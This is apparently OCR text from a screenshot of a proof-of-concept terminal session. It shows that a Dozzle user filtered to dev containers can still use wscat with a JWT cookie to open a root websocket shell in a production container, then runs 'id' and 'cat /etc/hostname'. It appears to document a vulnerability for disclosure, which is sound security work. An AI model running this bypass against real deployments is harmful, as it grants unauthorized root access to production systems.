
# sanity check

$ echo $PROD_CID

3731627f4e2d

# install wscat

$ npm install -g wscat

# open wscat with token

$ wscat -c "ws://localhost:8080/api/hosts/${HOST_ID}/co
  -H "Cookie: jwt=${TOKEN}"

Connected (press CTRL+C to quit)

< / # 

/ # 

> {"type":"userinput","data":"id\n"}

< id

< uid=0(root) gid=0(root) groups=0(root),0(root),1(bin)
/ # 

> {"type":"userinput","data":"cat /etc/hostname\n"}

< cat /etc/hostname

< 3731627f4e2d

< / # 

> quit

As configured,
devuser
only sees dev-allowed in the Dozzle UI (due
to filter:
label=env=dev
), but can still open a root shell in prod-secret